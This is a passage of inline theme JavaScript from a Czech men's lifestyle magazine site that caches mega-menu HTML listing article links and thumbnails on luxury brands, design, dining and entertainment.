218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
